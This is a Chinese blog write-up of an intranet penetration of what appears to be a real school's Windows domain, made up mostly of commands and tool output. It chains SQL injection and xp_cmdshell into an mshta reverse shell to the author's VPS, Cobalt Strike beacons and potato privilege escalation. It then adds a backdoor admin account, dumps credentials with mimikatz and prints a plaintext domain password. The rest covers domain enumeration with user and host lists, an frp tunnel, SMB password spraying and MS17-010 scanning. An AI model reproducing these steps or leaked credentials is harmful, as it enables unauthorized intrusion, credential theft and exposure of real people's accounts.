请点击上面
 一键关注!
一键关注!

第一次内网渗透,不足之处请师傅指点。
外网打点
sqlmap获取shell权限
Sqlmap --sql-shellSqlmap --sql-shell命令,获取一个命令行模式。
xp_cmdshell,先查看是否存在
sql-shell> select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'[22:01:36] [INFO] fetching SQL SELECT statement query output: 'select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell''[22:01:36] [INFO] resumed: '1'select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell': '1'
启用xp_cmdshell
sql-shell> EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;[09:48:09] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE'EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE: 'NULL'
尝试执行命令
sql-shell> exec master..xp_cmdshell 'whoami'[09:48:58] [INFO] executing SQL data execution statement: 'exec master..xp_cmdshell 'whoami''exec master..xp_cmdshell 'whoami': 'NULL'
命令无回显,应该是服务器被降权。
sql-shell> select @@servername[23:02:04] [INFO] fetching SQL SELECT statement query output: 'select @@servername'[23:02:05] [INFO] retrieved: 'NEWDATABASE'select @@servername: 'NEWDATABASE'sql-shell> select host_name()[23:02:19] [INFO] fetching SQL SELECT statement query output: 'select host_name()'[23:02:21] [INFO] retrieved: 'MAIL'select host_name(): 'MAIL'
Sqlmap --os-shell
开始撸内网
目标系统为:
web server operating system: Windows 8.1 or 2012 R2web application technology: ASP.NET, Microsoft IIS 8.5, ASPback-end DBMS: Microsoft SQL Server 2012
Mshta 反弹 shell
尝试各种命令但是发现回显太慢,未找到web路径,无法写web马、exe马,这里尝试使用hta文件。
➜ ~ sqlmap -r /Users/apple/Desktop/1.txt
msf启动
msf6 exploit(windows/misc/hta_server) > run[*] Exploit running as background job 0.[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 1.1.1.1:4444 [*] Using URL: http://0.0.0.0:8080/8HGLrG47OUEJ.hta[*] Local IP: http://vps:8080/8HGLrG47OUEJ.hta[*] Server started.
在目标机器执行
maf回显
[*] ip hta_server - Delivering Payload[*] Sending stage (175174 bytes) to ip[*] Meterpreter session 1 opened (vps_ip:4444 -> ip:61915) at 2020-12-04 10:01:42 +0800msf6 exploit(windows/misc/hta_server) > sessions -l
Active sessions===============
Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows NT Service\MSSQLSERVER @ DATABASE vps_ip:4444 -> ip:61915 (10.10.10.5)msf6 exploit(windows/misc/hta_server) > sessions -i 1[*] Starting interaction with 1...
查看目标系统信息
meterpreter > sysinfoComputer : DATABASEOS : Windows 2012 R2 (6.3 Build 9600).Architecture : x64System Language : zh_TWDomain : WEGOLogged On Users : 14Meterpreter : x86/windows
进入shell查看一下具体信息,有乱码设置一下编码
C:\Windows\system32>chcp 65001C:\Windows\system32>ipconfig /allipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : database Primary Dns Suffix . . . . . . . : xx.xx.x x.xx
Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : xx.xx.x x.xx
Ethernet adapter NIC2:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet #4 Physical Address. . . . . . . . . : 10-98-36-B0-ED-AE DHCP Enabled. . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes
Ethernet adapter NIC1:
Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet #3 Physical Address. . . . . . . . . : 10-98-36-B0-ED-AD DHCP Enabled. . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes IPv4 Address. . . . . . . . . . . : 10.10.10.5(Preferred) Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . . . . : 10.10.10.254 DNS Servers . . . . . . . . . . . : 10.10.10.3 10.10.10.2 NetBIOS over Tcpip. . . . . . . . : Enabled
具有内网环境,DNS服务器可能就是域控。
DNS Servers . . . . . . . . . . . : 10.10.10.3 10.10.10.2
提权
利用MSF提权
查看当前用户
C:\Windows\system32>whoamiwhoamint service\mssqlserver
查看系统信息,打得补丁还是比较多的。
也可以使用msf模块搜索可执行的本地提权信息
msf6 > use post/multi/recon/local_exploit_suggestermsf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...[*] 10.10.10.5 - 35 exploit checks are being tried...[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.nil versions are discouraged and will be deprecated in Rubygems 4[+] 10.10.10.5 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.[*] Post module execution completed
ms16_075
烂土豆提权,直接使用msf进行提权,提权提崩了。。。,尝试exe提权,发现目录不可写。权限不够。(应该找可写目录的,后来找到一个可写目录。)
meterpreter > upload /tmp/beacon.exe C:/Windows/Temp
利用CS提权
加载插件,插件下载地址:
https://github.com/scanfsec/AggressorCNA/blob/master/reflectiveJuicyPotato/juicypotato.cn
beacon> elevate juicypotato http[*] Task Beacon to run windows/beacon_http/reverse_http (1.1.1.1:7777) via JuicyPotato (ms16-075)[+] host called home, sent: 599618 bytes[+] received output:.[+] received output:..[+] received output:..[+] received output:.[+] received output:
[+] authresult 0[*] {4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
提权失败,接着使用另一个脚本
https://github.com/DeEpinGh0st/Erebus
成功返回一个shell,system权限。
[*] Task Beacon to run windows/beacon_http/reverse_http (1.1.1.1:7777) via RottenPotato (ms16-075)[*] Tasked beacon to spawn NTLM DCOM->RPC NTLM Reflection (MS16-075)[+] host called home, sent: 256865 bytes
但是当前用户确实mssql,权限确实system权限,mssql上线需要迁移进程。
good beacon> shell whoami[*] Tasked beacon to run: whoami[+] host called home, sent: 37 bytes[+] received output:nt service\mssqlserverbeacon> getuid[*] Tasked beacon to get userid[+] host called home, sent: 8 bytes[*] You are NT AUTHORITY\SYSTEM (admin)
使用当前beacon,注入一个administrator用户的进程。

成功生成一个
beacon
。

创建用户
先创建用户并加入管理员组
查看用户组
beacon> shell net localgroup[*] Tasked beacon to run: net localgroup[+] host called home, sent: 45 bytes[+] received output:
\\DATABASE 的別名
-------------------------------------------------------------------------------*Access Control Assistance Operators*Administrators
*Backup Operators*Certificate Service DCOM Access*Cryptographic Operators*Distributed COM Users*Event Log Readers*Guests*HelpLibraryUpdaters*Hyper-V Administrators*IIS_IUSRS*Network Configuration Operators*Performance Log Users*Performance Monitor Users*Power Users*Print Operators*RDS Endpoint Servers*RDS Management Servers*RDS Remote Access Servers*Remote Desktop Users*Remote Management Users*Replicator*SQLServer2005SQLBrowserUser$NEWDATABASE*SQLServerMSASUser$NEWDATABASE$MSSQLSERVER*Users*WinRMRemoteWMIUsers__命令已经成功完成。
管理员组添加用户
beacon> shell net localgroup Administrators good /add[*] Tasked beacon to run: net localgroup Administrators good /add[+] host called home, sent: 70 bytes[+] received output:命令已经成功完成。
查看管理员组
beacon> shell net localgroup Administrators[*] Tasked beacon to run: net localgroup Administrators[+] host called home, sent: 60 bytes[+] received output:別名 Administrators註解 Administrators 可以完全不受限制地存取电脑/网域
成員
-------------------------------------------------------------------------------AdministratorgoodHelpAssistantWEGO\Domain Admins命令已经成功完成。
端口扫描,尝试连接3389
beacon> portscan 10.10.10.5 1-1024,3389,5000-6000 arp 1024[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.10.10.5[+] host called home, sent: 93245 bytes[+] received output:(ARP) Target '10.10.10.5' is alive. 10-98-36-B0-ED-AD10.10.10.5:5985
[+] received output:10.10.10.5:3389
[+] received output:10.10.10.5:13910.10.10.5:13510.10.10.5:8010.10.10.5:445 (platform: 500 version: 6.3 name: DATABASE domain: WEGO)Scanner module is complete
抓取密码
运行mimikatz抓密码。
beacon> logonpasswords wdigest : * Username : Administrator * Domain : WEGO * Password : jo6ek6vul3vm,6

打域控,挂socker代理(cs的socks4很不好用,后来使用的是frp)。
beacon> socks 1070[+] started SOCKS4a server on: 1070[+] host called home, sent: 16 bytes
获取域内的基础信息
查询机器属于哪个域
shell net config Workstation
beacon> shell net config Workstation[*] Tasked beacon to run: net config Workstation[+] host called home, sent: 53 bytes[+] received output:电脑名称 \\DATABASE完整电脑名称 database.xx.xx.x x.xx使用者名称 Administrator
工作站启动于 NetBT_Tcpip_{2B6B95FB-22AC-4BE5-9B0E-6778A02AF68C} (109836B0EDAD)
软体版本 Windows Server 2012 R2 Standard
工作站网域 WEGO工作站网域 DNS 名称 xx.xx.x x.xx登入网域 WEGO
COM 启用等候逾时(秒) 0COM 传送计数 (位元组) 16COM 传送等候逾时(千分之一秒) 250命令已经成功完成。
查询当前内网中域数量
查询有几个域, 查询域列表
beacon> shell net view /domain[*] Tasked beacon to run: net view /domain[+] host called home, sent: 47 bytes[+] received output:Domain
-------------------------------------------------------------------------------KG WEGO WORKGROUP 命令已经成功完成。
查询域控制器主机名
beacon> shell net group "domain controllers" /domain[*] Tasked beacon to run: net group "domain controllers" /domain[+] host called home, sent: 69 bytes[+] received output:这项要求会在网域 xx.xx.x x.xx 下的网域控制站处理。
群组名称 Domain Controllers註解 在网域所有的网域控制站
成员
-------------------------------------------------------------------------------AD1$ AD2$ AD3$ 命令已经成功完成
查询域控制器
beacon> shell net group
"domain controllers" /domain[*] Tasked beacon to run: net group "domain controllers" /domain[+] host called home, sent: 69 bytes[+] received output:这项要求会在网域 xx.xx.x x.xx 下的网域控制站处理。
群组名称 Domain Controllers註解 在网域所有的网域控制站
成员
-------------------------------------------------------------------------------AD1$ AD2$ AD3$ 命令已经成功完成
查看一下域控制器的IP
beacon> shell ping AD1.xx.xx.x x.xx[*] Tasked beacon to run: ping AD1.xx.xx.x x.xx[+] host called home, sent: 54 bytes[+] received output:
Ping AD1.xx.xx.x x.xx [10.10.10.2] (使用 32 位元组的资料):回覆自 10.10.10.2: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.2: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.2: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.2: 位元组=32 时间<1ms TTL=128
10.10.10.2 的 Ping 统计资料: 封包: 已传送 = 4,已收到 = 4, 已遗失 = 0 (0% 遗失),大约的来回时间 (毫秒): 最小值 = 0ms,最大值 = 0ms,平均 = 0ms
beacon> shell ping AD2.xx.xx.x x.xx[*] Tasked beacon to run: ping AD2.xx.xx.x x.xx[+] host called home, sent: 54 bytes[+] received output:
Ping AD2.xx.xx.x x.xx [10.10.10.3] (使用 32 位元组的资料):回覆自 10.10.10.3: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.3: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.3: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.3: 位元组=32 时间<1ms TTL=128
10.10.10.3 的 Ping 统计资料: 封包: 已传送 = 4,已收到 = 4, 已遗失 = 0 (0% 遗失),大约的来回时间 (毫秒): 最小值 = 0ms,最大值 = 0ms,平均 = 0ms
beacon> shell ping AD3.xx.xx.x x.xx[*] Tasked beacon to run: ping AD3.xx.xx.x x.xx[+] host called home, sent: 54 bytes[+] received output:
Ping AD3.xx.xx.x x.xx [10.10.10.4] (使用 32 位元组的资料):回覆自 10.10.10.4: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.4: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.4: 位元组=32 时间<1ms TTL=128回覆自 10.10.10.4: 位元组=32 时间<1ms TTL=128
10.10.10.4 的 Ping 统计资料: 封包: 已传送 = 4,已收到 = 4, 已遗失 = 0 (0% 遗失),大约的来回时间 (毫秒): 最小值 = 0ms,最大值 = 0ms,平均 = 0ms
查询域管理用户
beacon> shell net group "domain admins" /domain[*] Tasked beacon to run: net group "domain admins" /domain[+] host called home, sent: 64 bytes[+] received output:这项要求会在网域 xx.xx.x x.xx 下的网域控制站处理。
群组名称 Domain Admins註解 指定的网域系统管理员
成员
-------------------------------------------------------------------------------Administrator albert_huang chuck_ho jerrytsao juinyih se srj wegovpn2020 命令已经成功完成
查询域用户列表
beacon> shell net user /domain[*] Tasked beacon to run: net user /domain[+] host called home, sent: 47 bytes[+] received output:这项要求会在网域 xx.xx.x x.xx 下的网域控制站处理。
\\AD2.xx.xx.x x.xx 的使用者帐户
-------------------------------------------------------------------------------098 201sandy 203savanah 204hanna 205vanessa 213amy 2305 3557 526alice account Administrator affair albert_huang alice31707 alison amy amyjccd andrewmunro anita anne ap7653 argreschler ashinlover ashleychen beauc berrywu bkmanager
brandonolen busm caca camy4648 carolina caroline cashier charlie chellie72 cherry2011 cheryllin chi chi0707 CHIAEN christina christinelee chuanmien chuck_ho chunying cindykyang cleeve collinsko0109 cyajen0717 Dale dfl001 dianahou director dola dperabo eileen5717 epayding esansan eslteacher eusebia evanceho faithtien fatfat1188 fayina flowerrr guccichia Guest gvholley haiyou ikuchen indigododos iriscai IUSER_WEGONET IUSER_WGPS IUSR_MAIL ivyc ivyhou IWAM_MAIL j5218 Jacobson8959 jennifer jennifer_liang jerrytsao jessicama711 jgtoma jih455
查看当前域内机器主机名
beacon> shell net view[*] Tasked beacon to run: net view[+] host called home, sent: 39 bytes[+] received output:伺服器名称 说明
-------------------------------------------------------------------------------\\3060-1E \\3060-2E \\3060-2F \\3060-4B \\3060-5C \\3060-5D \\ACADEMIC \\ACCOUNT-3070 \\ACCOUNT3050 会计组长 \\AD1 \\AD2 \\AD3 \\AFFAIRS-3060 \\ASUS-500G4-PC \\CARD100 卡钟主机 \\CDTOWER17 \\DATABASE \\DELL7020B-36 \\DFL-3340-67 \\DFL-FILES2017 \\FILES \\FILES2 \\LIB-3020-83 \\LIB-7020-82 \\MAIL \\MEDIA-DOME \\PCSCRIBE-7 \\PCTEACHER-100 \\PERSONNEL-3060 \\STPC-01 \\STPC-02 \\STPC-03 \\STPC-04 \\STPC-05 \\STPC-06 \\STPC-07 \\STPC-08 \\STPC-09 \\STPC-10 \\STPC-11 \\STPC-12 \\STPC-13 \\STPC-14 \\STPC-15 \\STPC-16 \\STPC-17 \\STPC-18 \\STPC-19 \\STPC-20 \\STPC-21 \\STPC-22 \\STPC-23 \\STPC-24 \\STPC-25 \\STPC-26
\\STPC-27 \\STPC-28 \\STPC-29 \\STPC-30 \\STPC-31 \\STPC-32 \\STPC-33 \\STPC-34 \\STPC-35 \\STPC-36 \\STPC-37 \\STPC-39 \\STPC-40 \\STPC-41 \\STPC-42 \\STPC-47 \\STUFILES \\WIN101C \\WIN106D \\WIN10MUSIC56
查看某个域中的所有计算机主机名
查询域内所有计算机主机名
beacon> shell net group "domain computers" /domain[*] Tasked beacon to run: net group "domain computers" /domain[+] host called home, sent: 67 bytes[+] received output:这项要求会在网域 xx.xx.x x.xx 下的网域控制站处理。
群组名称 Domain Computers註解 所有已加入网域的工作站及伺服器
成员
-------------------------------------------------------------------------------1A86TV$ 2003R2-32BITS$ 2003SERVER$ 3060-1E$ 3060-1F$ 3060-2A$ 3060-2B$ 3060-2C$ 3060-2D$ 3060-2E$ 3060-2F$ 3060-4A$ 3060-4B$ 3060-4C$ 3060-4D$ 3060-5A$ 3060-5B$ 3060-5C$ 3060-5D$ 3060-6E$ 3060-6F$ 3060CALLIGRAPHY$ 4730WORK$ ACADEMIC$ ACCOUNT3050$ ACCOUNT-3070$ ACCOUNT-7$ ACTIVITES-3020A$ ACTIVITES-3020B$ ACTIVITIES3020C$ ACTIVITY-181$ AD2-NEW$ AD3-OLD$ ADMINISTRATOR$ AFFAIRS-3060$ ALBERT_HUANG$ ANNALIU$ ANNALIU-XP-VM$ ASUS-500G4-PC$ B8AC6F362198$ B8AC6F3C1711$ B8AC6F3C727F$ CALLIGRAPHY3060$ CARD100$ CASHIER-3070$ CASHIER7$ CDTOWER17$ CG-86TV$ CHIEF-PE$ CURRICULUM-2019$ CURRICULUM-3060$ DATABASE$ DB2019$ DELL-2420-3$ DELL7020B-36$ DELL7020B-PC$ DELL9020-PC$ DELLPC$ DFL-3340-65$ DFL-3340-66$ DFL-3340-67$ DFL-3340-70$ DFL-3340ENG-68$ DFL-3340ENG-69$ DFL-3380-81$ DFL-3380-82$ DFL-3400-85$ DFL-3400-86$ DFL-4730-80$ DFL-ACER-82$ DFL-ACER-84$ DFL-ACTIVITIES$ DFL-CURRICULUM$ DFL-FILES2017$ DFL-NB1$ DFL-NB10$ DFL-NB11$ DFL-NB3$ DFL-NB4$ DFL-NB5$ DFL-NB6$ DFL-NB7$ DFL-NB9$ DFL-SUPERVISOR2$ DIR-AFFAIRS$ DIR-DFL$ DIR-JAPAN$ DIR-STUDENT$ DISCIPLINE-3060$ ESL-603$ ESLNB-2420-C$ ESLNB-2420-R$ ESL-P243-1$ ESL-P243-2$ ESL-P243-3$ ESL-P243-4$ FILES$ FILES2$ FITNESSCENTER$ HAPPY-HOUSE$ HEALTH-3060$ HEALTH7$ HEALTH-SERVICE$ HYGIENE-3070$ HYPERV2008R2$ JAPAN77-TEACHER$ KITCHEN3020$ KITCHEN-7-60$ LIB-3020-83$ LIB-3020-84$ LIB-3020-85$ LIB-3020-86$ LIB-3020-87$ LIB3060TEACHER$ LIB-3060TEACHER$ LIB-7020-82$ LIB-TEACHER$ MAIL$ MAIL2$ MEDIA-DOME$ ML20936$ ML20936-PC$ nas8be8d1$ nasbfa3ee$ NEW_NB01$ NEW-WIN$ NWIN7-0$ NWIN7-1$ NWIN7-2$ NWIN7-3$ NWIN7-4$ OLD-DATA814$ OLDDATABASE$ PCSCRIBE-7$ PCTEACHER-100$ PE-3060$ PERSONNEL-3060$ PRINCIPAL$ PRINCIPAL-21$ PROGRAMER$ REGISTRAR-3070$ SCHOOL2003$ SCHOOL-3070$ SCHOOL-PC-01$ SCHOOL-PC-02$ SCHOOL-SYS$ SCHOOLWU-PC$ SE$ SE7$ SE-PC$ SE-XP$ ST-00$ ST000$ ST-000$ ST50$ ST50PC$ STPC-01$ STPC-02$ STPC-03$ STPC-04$ STPC-05$ STPC-06$ STPC-07$ STPC-08$ STPC-09$ STPC-10$ STPC-11$ STPC-12$ STPC-13$ STPC-14$ STPC-15$ STPC-16$ STPC-17$ STPC-18$ STPC-19$ STPC-20$ STPC-21$ STPC-22$ STPC-23$ STPC-24$ STPC-25$ STPC-26$ STPC-27$ STPC-28$ STPC-29$ STPC-30$ STPC-31$ STPC-32$ STPC-33$ STPC-34$ STPC-35$ STPC-36$ STPC-37$ STPC-38$ STPC-39$ STPC-40$ STPC-41$ STPC-42$ STPC-43$ STPC-44$ STPC-45$ STPC-46$ STPC-47$ STPC-48$ STPC-49$ STPREPC$ STPRE-PC$ STUFILES$ SURVEILLANCE$ T1-WIN7$ TEACHER-WU$ TEST-WIN10-1$ TRYPC001$ VICE-DIRECTOR$ VICE-PRINCIPAL$ VIDEOSPIDER$ WEGO-DC3$ WEGO-DC4$ WIN101A$ WIN101B$ WIN101C$ WIN101D$ WIN103A$ WIN103B$ WIN103C$ WIN103D$ WIN103E$ WIN103F$ WIN104E$ WIN104F$ WIN105E$ WIN105F$ WIN106A$ WIN106B$ WIN106C$ WIN106D$ WIN106E$
WIN10ART12$ WIN10-ART12$ WIN10ART34$ WIN10ART56$ WIN10MULTI$ WIN10MUSIC34$ WIN10MUSIC56$ WIN10OFFICE01$ WIN10OFFICE02$ WIN10OFFICE03$ WIN10OFFICE04$ WIN10SCIENCE34$ WIN10SCIENCE56$ WIN7PROX86-01$ WIN7VM$ WIN7VM-AP$ WU-TEACHING$beacon> shell C:\Windows\TAPI\SharpHound.exe -c all[*] Tasked beacon to run: C:\Windows\TAPI\SharpHound.exe -c all[+] host called home, sent: 68 bytes[+] received output:------------------------------------------------Initializing SharpHound at 下午 03:37 on 2020/12/8------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain xx.xx.x x.xx using path CN=Schema,CN=Configuration,DC=WGPS,DC=TP,DC=EDU,DC=TW[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDSStatus: 0 objects finished (+0) -- Using 19 MB RAM
[+] received output:[+] Creating Schema map for domain 10.10.11.13 using path CN=Schema,CN=Configuration,DC=10,DC=10,DC=11,DC=13Status: 1528 objects finished (+1528 52.68966)/s -- Using 50 MB RAM
[+] received output:Status: 1674 objects finished (+146 28.37288)/s -- Using 49 MB RAM
[+] received output:Status: 1675 objects finished (+1 18.61111)/s -- Using 47 MB RAM
[+] received output:Status: 1675 objects finished (+0 13.95833)/s -- Using 47 MB RAM
[+] received output:Status: 1676 objects finished (+1 11.63889)/s -- Using 47 MB RAMEnumeration finished in 00:02:24.3737596Compressing data to .\20201208153758_BloodHound.zipYou can upload this file directly to the UI
SharpHound Enumeration Completed at 下午 03:40 on 2020/12/8! Happy Graphing!
内网代理搭建
一开始我使用的是cs的自带代理信息socks4,发现很不稳定,之后使用frp进行穿透。
服务端vps
[common]bind_addr = 0.0.0.0dashboard_user = gooddashboard_pwd = good dashboard_port = 7500 bind_port = 7000
访问vps:7500端口,也是可以看到图形界面。
目标靶机
配置frpc.ini
[common]server_addr =1.1.1.1server_port = 7000
[socks5]type = tcpremote_port = 60000plugin = socks5use_encryption = trueuse_compression = true
上传frpc
beacon> upload /Users/apple/Documents/steady-sec/NW/frp/frpc_full.ini (C:\Windows\TAPI\frpc_full.ini)[*] Tasked beacon to upload /Users/apple/Documents/steady-sec/NW/frp/frpc_full.ini as C:\Windows\TAPI\frpc_full.ini[+] host called home, sent: 8402 bytesbeacon> upload /Users/apple/Documents/steady-sec/NW/frp/frpc.ini (C:\Windows\TAPI\frpc.ini)[*] Tasked beacon to upload /Users/apple/Documents/steady-sec/NW/frp/frpc.ini as C:\Windows\TAPI\frpc.ini[+] host called home, sent: 195 bytes[*] Tasked beacon to upload /Users/apple/Documents/steady-sec/NW/frp/frpc as C:\Windows\TAPI\frpc
win10虚拟机中,使用Proxifier,配置代理。

之后使用任何软件,右键->Proxifier->选择正确的代理。
拿下域控制器
批量口令碰撞445端口
查看开放445端口的主机
beacon> shell C:\Windows\TAPI\fscan64.exe -h 10.10.10.1/24 -p 445
本地挂代理使用fscan进行扫描
fscan -h 10.10.10.5 -p 445 -user Administrator -pwd jo6ek6vul3vm,6 -domain WEGO -np
或者
go run main.go -h 10.10.10.5 -p 445 -np -user Administrator -pwd jo6ek6vul3vm,6 -domainSMB:10.10.10.3:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.41:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.19:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.20:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.126:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.154:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.4:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.1:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.6:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.2:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.100:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.42:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.10:445:Administrator jo6ek6vul3vm,6 WEGOSMB:10.10.10.5:445:Administrator jo6ek6vul3vm,6 WEGO
尝试登录域控制器3389。
批量扫描MS17010
beacon> Ladon 10.10.10.8/24 MS17010[+] host called home, sent: 1036383 bytes[+] received output:Ladon 7.0Start: 2020-12-04 17:29:22Runtime: .net 4.0 OS Arch: x64OS Name: Microsoft Windows Server 2012 R2 Standard10.10.10.8/24load MS1701010.10.10.8/24 is Valid CIDRIPCound: 256Scan Start: 2020-12-04 17:29:2210.10.10.1 MAIL xx.xx.x x.xx [Win 2012 R2 Standard 9600]10.10.10.48 neweclient.xx.xx.x x.xx10.10.10.34 workpc2019.xx.xx.x x.xx10.10.10.20 FILES2 xx.xx.x x.xx [Win 2012 Standard 9200]10.10.10.19 FILES2 xx.xx.x x.xx [Win 2012 Standard 9200]10.10.10
.5 DATABASE xx.xx.x x.xx [Win 2012 R2 Standard 9600]10.10.10.42 account-7.xx.xx.x x.xx10.10.10.46 account3050.xx.xx.x x.xx10.10.10.38 dell7020b-36.xx.xx.x x.xx10.10.10.8 WIN-XF2DOSIWBRF [Win (R) 2008 Standard 6003 SP 2]10.10.10.6 FILES xx.xx.x x.xx [Win 2012 Standard 9200]10.10.10.9 WIN-XF2DOSIWBRF [Win (R) 2008 Standard 6003 SP 2]10.10.10.4 AD3 xx.xx.x x.xx [Win 2012 R2 Standard 9600]10.10.10.17 CDTOWER17 xx.xx.x x.xx [??渀?漀?猀??攀?瘀攀???刀??? ???琀愀渀?愀???? ???攀?瘀?挀攀?倀愀挀欀??]10.10.10.2 AD1 xx.xx.x x.xx [Win 2012 R2 Standard 9600]10.10.10.39 ASUS-500G4-PC xx.xx.x x.xx [Win 7 Professional 7601 SP 1]10.10.10.41 MS17-010 PCSCRIBE-7 xx.xx.x x.xx [Win 7 Professional 7601 SP 1]10.10.10.3 AD2 xx.xx.x x.xx [Win 2012 R2 Standard 9600]10.10.10.45 KG-JOOMLA [Win 2008 R2 Standard 7601 SP 1]10.10.10.35 2014JUINYIHWIN7 [Win 7 Professional 7601 SP 1]10.10.10.22 ACADEMIC xx.xx.x x.xx [Win 7 Professional 7601 SP 1]10.10.10.100 CARD100 [Win 7 Professional 7601 SP 1]10.10.10.90 DFL-FILES2017 [Win 6.1]
[+] received output:10.10.10.10 MEDIA-DOME [Win 6.1]
[+] received output:10.10.10.59 school-3070.xx.xx.x x.xx
[+] received output:10.10.10.115 3060-1e.xx.xx.x x.xx10.10.10.126 3060-2f.xx.xx.x x.xx10.10.10.142 win104b.xx.xx.x x.xx10.10.10.154 3060-5d.xx.xx.x x.xx
[+] received output:=============================================OnlinePC:34Cidr Scan Finished!End: 2020-12-04 17:30:06
41这个IP有漏洞
10.10.10.41 MS17-010 PCSCRIBE-7 xx.xx.x x.xx [Win 7 Professional 7601 SP 1]
使用工具进行利用
check.bat IPms17010.bat IP +系统版本go.bat IP 位数C:\Users\good>cd C:\Users\good\Desktop\nw\ms17-010\
C:\Users\good\Desktop\nw\ms17-010>check.bat 10.10.10.41[+] SMB Touch started
